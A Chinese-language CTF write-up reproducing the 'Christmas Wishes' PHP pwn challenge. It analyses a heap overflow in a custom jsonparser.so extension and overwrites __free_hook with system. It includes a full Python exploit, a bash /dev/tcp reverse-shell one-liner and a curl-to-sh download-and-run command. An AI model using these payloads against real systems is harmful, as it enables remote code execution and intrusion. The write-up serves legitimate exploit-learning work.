Christmas Wishes 复现
这是个 PHP pwn,环境折腾了我一个下午(主要是 docker 的问题)
在 docker 文件夹下运行:
直接访问 http://localhost:7777 就可以了:
下面是题目给我们的文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 C:\Users\ywx813\Desktop\2022 暑假复现\ChristmasWishes\file2ctfer>tree /F 卷 OS 的文件夹 PATH 列表 卷序列号为 1 AD1-822 C C:. │ docker-compose.yml │ ├─fpm │ │ Dockerfile │ │ flag │ │ jsonparser.so │ │ readflag │ │ start.sh │ │ │ └─html │ index.php │ test.php │ └─nginx │ Dockerfile │ nginx.conf │ pwn.conf │ └─static │ index.html │ style.css │ ├─css │ animate.css │ bootstrap-theme.css │ bootstrap-theme.min.css │ bootstrap.css │ bootstrap.min.css │ colors.css │ custom.css │ flaticon.css │ font-awesome.css │ font-awesome.min.css │ owl.carousel.css │ prettyPhoto.css │ responsive.css │ versions.css │ ├─fonts │ flaticon.css │ Flaticon.eot │ flaticon.html │ Flaticon.svg │ Flaticon.ttf │ Flaticon.woff │ fontawesome-webfont.eot │ fontawesome-webfont.svg │ fontawesome-webfont.ttf │ fontawesome-webfont.woff │ fontawesome-webfont.woff2 │ FontAwesome.otf │ glyphicons-halflings-regular.eot │ glyphicons-halflings-regular.svg │ glyphicons-halflings-regular.ttf │ glyphicons-halflings-regular.woff │ glyphicons-halflings-regular.woff2 │ _flaticon.scss │ ├─images │ │ ajax-loader.gif │ │ │ └─prettyPhoto │ ├─dark_rounded │ │ btnNext.png │ │ btnPrevious.png │ │ contentPattern.png │ │ default_thumbnail.gif │ │ loader.gif │ │ sprite.png │ │ │ ├─dark_square │ │ btnNext.png │ │ btnPrevious.png │ │ contentPattern.png │ │ default_thumbnail.gif │ │ loader.gif │ │ sprite.png │ │ │ ├─default │ │ default_thumb.png │ │ loader.gif │ │ sprite.png │ │ sprite_next.png │ │ sprite_prev.png │ │ sprite_x.png │ │ sprite_y.png │ │ │ ├─facebook │ │ btnNext.png │ │ btnPrevious.png │ │ contentPatternBottom.png │ │ contentPatternLeft.png │ │ contentPatternRight.png │ │ contentPatternTop.png │ │ default_thumbnail.gif │ │ loader.gif │ │ sprite.png │ │ │ ├─light_rounded │ │ btnNext.png │ │ btnPrevious.png │ │ default_thumbnail.gif │ │ loader.gif │ │ sprite.png │ │ │ └─light_square │ btnNext.png │ btnPrevious.png │ default_thumbnail.gif │ loader.gif │ sprite.png │ ├─imgs │ banner1.png │ fevicon.png │ loading.gif │ └─js all.js animate.js custom.js hoverdir.js jquery.prettyPhoto.js jquery.vide.js map .js modernizer.js owl.carousel.js portfolio.js retina.js scroll.js
通过 Dockerfile 可以获取远程环境的信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
➜ fpm cat Dockerfile FROM php:7.4 -fpm RUN sed -i 's/deb.debian.org/mirrors.ustc.edu.cn/g' /etc/apt/sources.list &&\ apt-get update COPY html /var/www/html COPY flag /flag COPY readflag where_is_your_gift COPY jsonparser.so /usr/local/lib/php/extensions/no-debug-non-zts-20190902 /jsonparser.so RUN chmod 400 /flag &&\ chmod 4111 where_is_your_gift &&\ chmod -R 555 /var/www/html &&\ echo "extension=/usr/local/lib/php/extensions/no-debug-non-zts-20190902/jsonparser.so" > /usr/local/etc/php/conf.d/jsonparser.ini%
7.4 版本的 php
在 fpm 中有一个 jsonparser.so
PHP 扩展的相关知识
PHP 是一种脚本语言,需要用解释器 php-cgi(c 语言写的)才能完成底层的工作,其核心就是对 PHP 字符的处理,而 PHP 扩展就是增强 PHP 语言功能的插件
PHP 提供了编程语言的语法,比如分支、循环、函数、类等,这些是 PHP 本身所提供的,在某些情况下需要在 PHP 语言的基础上进行扩展,那么就需要通过 PHP 底层提供的数据结构和接口来开发 PHP 扩展,从而来补充或扩展 PHP 语言,使之更加的强大
PHP 中扩展通过 zend_module_entry 这个结构来表示,此结构定义了扩展的全部信息:
扩展名
扩展版本
扩展提供的函数列表
PHP 四个执行阶段的 hook 函数
每一个扩展都需要定义一个此结构的变量,而且这个变量的名称格式必须是:
{module_name}_module_entry(内核正是通过这个结构获取到扩展提供的功能的)
扩展可以在编译 PHP 时一起编译(静态编译),也可以单独编译为动态库,动态库需要加入到 php.ini 配置中去,然后在 php_module_startup() 阶段把这些动态库加载到 PHP 中
在 Dockerfile 中可以看到 jsonparser.so 就是题目环境的 PHP 扩展模块
1 COPY jsonparser.so /usr/local/lib/php/extensions/no-debug-non-zts-20190902 /jsonparser.so
关于 PHP pwn 可以先学习:
先 checksec jsonparser.so:
1
2
3
4
5
Arch: amd64-64 -little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled
尝试直接用题目所给的 .so 来进行调试
将 jsonparser.so 放入本地 php 拓展库路径下:
1
2
➜ 桌面 php -i | grep -i extension_dir extension_dir => /usr/lib/php/20190902 => /usr/lib/php/20190902
随后在 php.ini 配置文件的末尾,添加如下代码:
1 extensions=jsonparser.so
可以用 find 命令来查找 php.ini 的位置:
1
2
3
➜ ChristmasWishes sudo find / -name "php.ini" /etc/php/7.4 /cli/php.ini /etc/php/7.4 /fpm/php.ini
预计效果:(”phppwn” 是本地测试模块)
1
2
3
4
➜ ChristmasWishes php test.php | grep "phppwn" phppwn phppwn support => enabled ➜ ChristmasWishes php test.php | grep "jsonparser"
很可惜没有出现预期结果,可能是 php 版本的原因
如果加载成功,就可以直接通过 gdb php 来调试 .so 文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
pwndbg> vmmap LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA 0x555555554000 0x555555627000 r--p d3000 0 /usr/bin/php7.4 0x555555627000 0x55555588f000 r-xp 268000 d3000 /usr/bin/php7.4 0x55555588f000 0x555555955000 r--p c6000 33b 000 /usr/bin/php7.4 0x555555955000 0x5555559e0000 r--p 8b 000 400000 /usr/bin/php7.4 0x5555559e0000 0x5555559e2000 rw-p 2000 48b 000 /usr/bin/php7.4 0x5555559e2000 0x555555b9c000 rw-p 1b a000 0 [heap] 0x7ffff41c0000 0x7ffff4241000 rw-p 81000 0 [anon_7ffff41c0] ...... /usr/lib/php/20190902 /phppwn.so 0x7ffff7fc5000 0x7ffff7fc6000 r-xp 1000 1000 /usr/lib/php/20190902 /phppwn.so 0x7ffff7fc6000 0x7ffff7fc7000 r--p 1000 2000 /usr/lib/php/20190902 /phppwn.so 0x7ffff7fc7000 0x7ffff7fc8000 r--p 1000 2000 /usr/lib/php/20190902 /phppwn.so 0x7ffff7fc8000 0x7ffff7fc9000 rw-p 1000 3000 /usr/lib/php/20190902 /phppwn.so ......
可以发现:样例 phppwn.so 已经成功加载进去了(但是 jsonparser.so 没有加载)
利用 dlsym 进行调试
参考了以下博客:
dlsym:从一个动态链接库或者可执行文件中获取到符号地址
1
2
void *dlsym (void *handle, const char *symbol)
handle 参数:一个指向已经加载的动态目标的句柄,这个句柄可以是 dlopen() 函数返回的
symbol 参数:是一个以 null 结尾的符号名
返回:符号对应的地址
把某个地址存入函数指针,就可以执行这个函数了,通过这种方式就可以执行并调试有漏洞的函数
信息收集:远程
进入容器内部:
1
2
3
4
5
6
➜ 桌面 docker ps -a CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 177162 d1fe91 docker_nginx "/docker-entrypoint.…" 24 hours ago Up About a minute 0.0 .0 .0 :7777 ->80 /tcp, :::7777 ->80 /tcp docker_nginx_118b 7ee65e760 docker_fpm "docker-php-entrypoi…" 24 hours ago Up About a minute 9000 /tcp docker_fpm_1➜ 桌面 docker exec -it 18b 7ee65e760 /bin/bash root@18b 7ee65e760:/var/www/html# ls
执行 /proc/self/maps 获取远程 libc_base:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 root@18b 7ee65e760:/# cat /proc/self/maps 5580f 1ba4000-5580f 1ba6000 r--p 00000000 00 :3b 525282 /bin/cat5580f 1ba6000-5580f 1bab000 r-xp 00002000 00 :3b 525282 /bin/cat5580f 1bab000-5580f 1bae000 r--p 00007000 00 :3b 525282 /bin/cat5580f 1bae000-5580f 1baf000 r--p 00009000 00 :3b 525282 /bin/cat5580f 1baf000-5580f 1bb0000 rw-p 0000 a000 00 :3b 525282 /bin/cat5580f 20e1000-5580f 2102000 rw-p 00000000 00 :00 0 [heap]7f 74de8f2000-7f 74de914000 rw-p 00000000 00 :00 0 7f 74de914000-7f 74de939000 r--p 00000000 00 :3b 525618 /lib/x86_64-linux-gnu/libc-2.31 .so7f 74de939000-7f 74dea84000 r-xp 00025000 00 :3b 525618 /lib/x86_64-linux-gnu/libc-2.31 .so7f 74dea84000-7f 74deace000 r--p 00170000 00 :3b 525618 /lib/x86_64-linux-gnu/libc-2.31 .so7f 74deace000-7f 74deacf000 ---p 001b a000 00 :3b 525618 /lib/x86_64-linux-gnu/libc-2.31 .so7f 74deacf000-7f 74dead2000 r--p 001b a000 00 :3b 525618 /lib/x86_64-linux-gnu/libc-2.31 .so7f 74dead2000-7f 74dead5000 rw-p 001b d000 00 :3b 525618 /lib/x86_64-linux-gnu/libc-2.31 .so7f 74dead5000-7f 74deadb000 rw-p 00000000 00 :00 0 7f 74deade000-7f 74deadf000 r--p 00000000 00 :3b 525606 /lib/x86_64-linux-gnu/ld-2.31 .so7f 74deadf000-7f 74deaff000 r-xp 00001000 00 :3b 525606 /lib/x86_64-linux-gnu/ld-2.31 .so7f 74deaff000-7f 74deb07000 r--p 00021000 00 :3b 525606 /lib/x86_64-linux-gnu/ld-2.31 .so7f 74deb08000-7f 74deb09000 r--p 00029000 00 :3b 525606 /lib/x86_64-linux-gnu/ld-2.31 .so7f 74deb09000-7f 74deb0a000 rw-p 0002 a000 00 :3b 525606 /lib/x86_64-linux-gnu/ld-2.31 .so7f 74deb0a000-7f 74deb0b000 rw-p 00000000 00 :00 0 7f fd989a4000-7f fd989c5000 rw-p 00000000 00 :00 0 [stack ]7f fd989d9000-7f fd989dd000 r--p 00000000 00 :00 0 [vvar]7f fd989dd000-7f fd989df000 r-xp 00000000 00 :00 0 [vdso]ffffffffff600000-ffffffffff601000 --xp 00000000 00 :00 0 [vsyscall]
信息收集:本地
gdb php vmmp 可以也获取本地 libc_base:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
pwndbg> vmmap LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA 0x400000 0x401000 r--p 1000 0 /home/yhellow/桌面/ChristmasWishes/loader 0x401000 0x402000 r-xp 1000 1000 /home/yhellow/桌面/ChristmasWishes/loader 0x402000 0x403000 r--p 1000 2000 /home/yhellow/桌面/ChristmasWishes/loader 0x403000 0x404000 r--p 1000 2000 /home/yhellow/桌面/ChristmasWishes/loader 0x404000 0x405000 rw-p 1000 3000 /home/yhellow/桌面/ChristmasWishes/loader 0x405000 0x426000 rw-p 21000 0 [heap] 0x7ffff7db7000 0x7ffff7dba000 rw-p 3000 0 [anon_7ffff7db7] 0x7ffff7dba000 0x7ffff7ddc000 r--p 22000 0 /usr/lib/x86_64-linux-gnu/libc-2.31 .so 0x7ffff7ddc000 0x7ffff7f54000 r-xp 178000 22000 /usr/lib/x86_64-linux-gnu/libc-2.31 .so 0x7ffff7f54000 0x7ffff7fa2000 r--p 4e000 19 a000 /usr/lib/x86_64-linux-gnu/libc-2.31 .so 0x7ffff7fa2000 0x7ffff7fa6000 r--p 4000 1e7000 /usr/lib/x86_64-linux-gnu/libc-2.31 .so 0x7ffff7fa6000 0x7ffff7fa8000 rw-p 2000 1 eb000 /usr/lib/x86_64-linux-gnu/libc-2.31 .so 0x7ffff7fa8000 0x7ffff7fac000 rw-p 4000 0 [anon_7ffff7fa8] 0x7ffff7fac000 0x7ffff7fad000 r--p 1000 0 /usr/lib/x86_64-linux-gnu/libdl-2.31 .so 0x7ffff7fad000 0x7ffff7faf000 r-xp 2000 1000 /usr/lib/x86_64-linux-gnu/libdl-2.31 .so 0x7ffff7faf000 0x7ffff7fb0000 r--p 1000 3000 /usr/lib/x86_64-linux-gnu/libdl-2.31 .so 0x7ffff7fb0000 0x7ffff7fb1000 r--p 1000 3000 /usr/lib/x86_64-linux-gnu/libdl-2.31 .so 0x7ffff7fb1000 0x7ffff7fb2000 rw-p 1000 4000 /usr/lib/x86_64-linux-gnu/libdl-2.31 .so 0x7ffff7fb2000 0x7ffff7fb4000 rw-p 2000 0 [anon_7ffff7fb2] 0x7ffff7fc2000 0x7ffff7fc4000 r--p 2000 0 /home/yhellow/桌面/ChristmasWishes/file2ctfer/fpm/jsonparser.so 0x7ffff7fc4000 0x7ffff7fc6000 r-xp 2000 2000 /home/yhellow/桌面/ChristmasWishes/file2ctfer/fpm/jsonparser.so 0x7ffff7fc6000 0x7ffff7fc7000 r--p 1000 4000 /home/yhellow/桌面/ChristmasWishes/file2ctfer/fpm/jsonparser.so 0x7ffff7fc7000 0x7ffff7fc8000 r--p 1000 4000 /home/yhellow/桌面/ChristmasWishes/file2ctfer/fpm/jsonparser.so 0x7ffff7fc8000 0x7ffff7fc9000 rw-p 1000 5000 /home/yhellow/桌面/ChristmasWishes/file2ctfer/fpm/jsonparser.so 0x7ffff7fc9000 0x7ffff7fcd000 r--p 4000 0 [vvar] 0x7ffff7fcd000 0x7ffff7fcf000 r-xp 2000 0 [vdso] 0x7ffff7fcf000 0x7ffff7fd0000 r--p 1000 0 /usr/lib/x86_64-linux-gnu/ld-2.31 .so 0x7ffff7fd0000 0x7ffff7ff3000 r-xp 23000 1000 /usr/lib/x86_64-linux-gnu/ld-2.31 .so 0x7ffff7ff3000 0x7ffff7ffb000 r--p 8000 24000 /usr/lib/x86_64-linux-gnu/ld-2.31 .so 0x7ffff7ffc000 0x7ffff7ffd000 r--p 1000 2 c000 /usr/lib/x86_64-linux-gnu/ld-2.31 .so 0x7ffff7ffd000 0x7ffff7ffe000 rw-p 1000 2 d000 /usr/lib/x86_64-linux-gnu/ld-2.31 .so 0x7ffff7ffe000 0x7ffff7fff000 rw-p 1000 0 [anon_7ffff7ffe] 0x7ffffffde000 0x7ffffffff000 rw-p 21000 0 [stack ] 0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]
通过 ldd --version 可以查看 libc 版本:
1
2
3
4
5
6
7
➜ ChristmasWishes ldd --version ldd (Ubuntu GLIBC 2.31 -0u buntu9.9 ) 2.31Copyright (C) 2020 自由软件基金会。这是一个自由软件;请见源代码的授权条款。本软件不含任何没有担保;甚至不保证适销性 或者适合某些特殊目的。 由 Roland McGrath 和 Ulrich Drepper 编写。
漏洞分析
函数 new_Value 就是 jsonparser.so 中处理字符的函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
__int64 __fastcall new_Value (__int64 read) char next; if ( (unsigned __int8)Read_isEnd(read) == 1 ) return 0LL ; next = Read_next(read); switch ( next ) { case '"' : return new_String(read); case '{' : return new_Object(read); case '[' : return new_Array(read); } --*(_DWORD *)(read + 12 ); if ( (unsigned __int8)inNumber((unsigned int )next) ) return new_Number(read); if ( (unsigned __int8)isFalse(read) ) return new_False(); if ( (unsigned __int8)isTure(read) ) return new_True(); if ( !(unsigned __int8)isNull(read) ) error_read(read, "parse value" ); return new_Null(); }
Switch-case 和 if 的处理,刚好对应了 PHP 的几种数据类型:
String(字符串)
Integer(整型)
Float(浮点型)
Boolean(布尔型)
Array(数组)
Object(对象)
NULL(空值)
Resource(资源类型)
漏洞点就在 new_String->parser_string 中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
_BYTE *__fastcall parser_string (__int64 read) int v1; _BYTE *chunk_s1; _BYTE *chunk_s2; _BYTE *chunk_s3; _BYTE *chunk_s4; _BYTE *chunk_s5; _BYTE *chunk_s6; _BYTE *chunk_s7; _BYTE *read_ptr_temp2; _BYTE *chunk_s8; _BYTE *read_ptr; _BYTE *read_ptr2; _BYTE *read_ptr_temp; _BYTE *ret_s; _BYTE *ret; read_ptr = (_BYTE *)(*(_QWORD *)read + *(int *)(read + 12 )); for ( read_ptr_temp = read_ptr; *read_ptr_temp != '"' && *read_ptr_temp; ++read_ptr_temp ) ; ret_s = malloc ((int )read_ptr_temp - (int )read_ptr + 1 ); ret = ret_s; while ( *read_ptr != '"' && *read_ptr ) { if ( *read_ptr != '\\' ) goto break ; v1 = (char )*++read_ptr; if ( v1 == '"' ) { chunk_s1 = ret_s++; *chunk_s1 = '"' ; goto break ; } if ( v1 < '"' || v1 > 'u' || v1 < '\\' ) { key: ++read_ptr; break : read_ptr_temp2 = read_ptr++; chunk_s8 = ret_s++; *chunk_s8 = *read_ptr_temp2; } else { switch ( *read_ptr ) { case '\\' : chunk_s2 = ret_s++; *chunk_s2 = '\\' ; goto break ; case 'b' : chunk_s3 = ret_s++; *chunk_s3 = '\b' ; goto break ; case 'f' : chunk_s4 = ret_s++; *chunk_s4 = '\f' ; goto break ; case 'n' : chunk_s5 = ret_s++; *chunk_s5 = '\n' ; goto break ; case 'r' : chunk_s6 = ret_s++; *chunk_s6 = '\r' ; goto break ; case 't' : chunk_s7 = ret_s++; *chunk_s7 = '\t' ; goto break ; case 'u' : read_ptr2 = read_ptr + 1 ; hex_parse(ret_s, read_ptr2); ret_s += 2 ; read_ptr = read_ptr2 + 4 ; break ; default : goto key; } } } *ret_s = 0 ; *(_DWORD *)(read + 12 ) = (_DWORD)read_ptr - *(_QWORD *)read + 1 ; return ret; }
这里我先吐槽一下 IDA 的反编译,IDA 总喜欢把 break 弄成 goto 看着很刺眼,IDA 还会搞一堆莫名其妙的变量(其实都是同一个东西),本人逆向很菜鸡,暂时不知道怎么改
1 for ( read_ptr_temp = read_ptr; *read_ptr_temp != '"' && *read_ptr_temp; ++read_ptr_temp )
1 ret_s = malloc ((int )read_ptr_temp - (int )read_ptr + 1 );
按照程序的逻辑:malloc 申请的大小由 read_ptr_temp 和 read_ptr 确定,但是 read_ptr_temp 的遍历可以被 \x00 截断
这就导致了:malloc 申请的大小 < 实际写入的大小,造成堆溢出
入侵思路
有一个堆溢出,那么最好覆盖一个结构体
经过多次调试,得到如下堆布局:
1
2
3
4
5
6
json = {{ "1" : "aaaaaaa" , "2" : "aaaaaaa" , "3" : "aaaaaaa" , }}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Allocated chunk | PREV_INUSE Addr: 0x405f30 Size: 0x51 Allocated chunk | PREV_INUSE Addr: 0x405f80 Size: 0x21 Allocated chunk | PREV_INUSE Addr: 0x405fa0 Size: 0x21 Allocated chunk | PREV_INUSE Addr: 0x405fc0 Size: 0x51 Allocated chunk | PREV_INUSE Addr: 0x406010 Size: 0x21 Allocated chunk | PREV_INUSE Addr: 0x406030 Size: 0x21
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
pwndbg> telescope 0x405fc0 00 :0000 │ 0x405fc0 ◂— 0x0 01 :0008 │ 0x405fc8 ◂— 0x51 02 :0010 │ 0x405fd0 —▸ 0x405fb0 ◂— 0x61616161616161 03 :0018 │ 0x405fd8 ◂— 0x0 04 :0020 │ 0x405fe0 ◂— 0x0 05 :0028 │ 0x405fe8 ◂— 0x4 06 :0030 │ 0x405ff0 —▸ 0x405f90 ◂— 0x31 07 :0038 │ 0x405ff8 ◂— 0x0 pwndbg> 08 :0040 │ 0x406000 —▸ 0x406060 —▸ 0x406040 ◂— 0x61616161616161 09 :0048 │ 0x406008 ◂— 0x0 0 a:0050 │ 0x406010 ◂— 0x0 0b :0058 │ 0x406018 ◂— 0x21 0 c:0060 │ 0x406020 ◂— 0x32 0 d:0068 │ 0x406028 ◂— 0x0 0 e:0070 │ 0x406030 ◂— 0x0 0f :0078 │ 0x406038 ◂— 0x21 pwndbg> 10 :0080 │ 0x406040 ◂— 0x61616161616161 11 :0088 │ 0x406048 ◂— 0x0 12 :0090 │ 0x406050 ◂— 0x0
每一组数据(一个 object)申请 3 个 chunk,分别存放:info struct,name,data
源码中还有一个有趣的函数:
1
2
3
4
5
6
7
8
9
10
void __fastcall delete_item (__int64 info) if ( *(_QWORD *)(info + 56 ) ) *(_QWORD *)(*(_QWORD *)(info + 56 ) + 48LL ) = *(_QWORD *)(info + 48 ); if ( *(_QWORD *)(info + 24 ) == 4LL ) free (*(void **)info); if ( *(_QWORD *)(info + 32 ) ) free (*(void **)(info + 32 )); free ((void *)info); }

这个函数拥有一次覆盖的机会,如果可以控制 info struct+56 和 info struct+48,就可以实现一次 WAA

现在就要构建堆风水,把 data 弄到 info struct 上面,进行溢出
回看 parser_string 的逻辑,如果数据不以 “ “ ” 开头,就调用 malloc(1),接着就会被释放,利用这个性质就可以把 data 申请到 info struct 上面

接下来我们尝试覆盖 free_hook 为 system:
[rdx] 中就是 system
[rax + 0x30] 中就是 __free_hook
1
2
pwndbg> telescope 0x7ffff7fa8e18 +0x30 00 :0000 │ 0x7ffff7fa8e48 (__free_hook) ◂— 0x0
1
2
3
pwndbg> telescope 0x7ffff7fa8e18 +0x30 00 :0000 │ 0x7ffff7fa8e48 (__free_hook) —▸ 0x7ffff7e0c290 (system) ◂— endbr64 01 :0008 │ 0x7ffff7fa8e50 (__malloc_initialize_hook) ◂— 0x0
1
2
3
4
5
6
7
8
9

pwndbg> ni [Attaching after process 14488 vfork to child process 14493 ] [New inferior 2 (process 14493 )] [Detaching vfork parent process 14488 after child exec] [Inferior 1 (process 14488 ) detached] process 14493 is executing new program: /usr/bin/dash Warning: Cannot insert breakpoint 2. Cannot access memory at address 0x7ffff7fc5478
可以发现 PID-14493 的进程就是 /bin/sh
关于远程则需要使用反弹 shell,让受害端执行以下代码就可以了:
1 bash -c '/bin/bash -i >& /dev/tcp/ip/port 0>&1'
参考:反弹shell原理与实现
可以先采用 system(" bash -c 'curl xx.xx.xx.xx|sh' ") 让受害端连接攻击端,然后再执行上述代码
完整 exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
from pwn import * import requestscontext.log_level='debug' host = 'http://192.168.249.228:7777/' def package (number ): num = "{:0>16x}" .format (number) tmp = [num[i:i+2 ] for i in range (0 , 16 , 2 )][::-1 ] tmp2 = ["" .join(tmp[i:i+2 ]) for i in range (0 , 8 , 2 )] return "\\u" + "\\u" .join(tmp2) def printff (num ): print ("{:0>16x}" .format (num)) def add (name = '' , value = '' ): global json json += '"{}":"{}",' .format (name, value) libc = ELF('./libc-2.31.so' ) base = 0x7ffff7dba000 system = base + libc.sym["system" ] execve = base + libc.sym["execve" ] printf = base + libc.sym["printf" ] free_hook = base + libc.sym["__free_hook" ] free_got = base + libc.got["free" ] binsh = base + 0x00000000001b45bd success("system >> " +hex (system)) success("execve >> " +hex (execve)) success("printf >> " +hex (printf)) success("free_hook >> " +hex (free_hook)) success("binsh >> " +hex (binsh)) json = "" payload = "{pad1}\\\x00{pad2}{fake_item}" .format ( pad1 = 'c' * 0x1e , pad2 = 'a' * (0x40 - 0x2e ), fake_item = "/bin/sh" + "\\u0000a" *3 + "a" *0x10 + package(binsh) + package(0 ) + package(system) + package(free_hook - 0x30 ) ) add("1" , "a" *0x18 ) add("2" , "a" *0x18 ) add("3" , "a" *0x18 ) add("3" , "a" *0x18 ) add("A" , "a" *0x18 ) add("A" , 1 ) add("B" , 2 ) add("/bin/sh" , payload) json = '{' + json + '}' r = requests.post(host, data={'wishes' : json}) print (json)with open ('exp.json' , 'w' ) as f: f.write(json)
调试用的 loader:
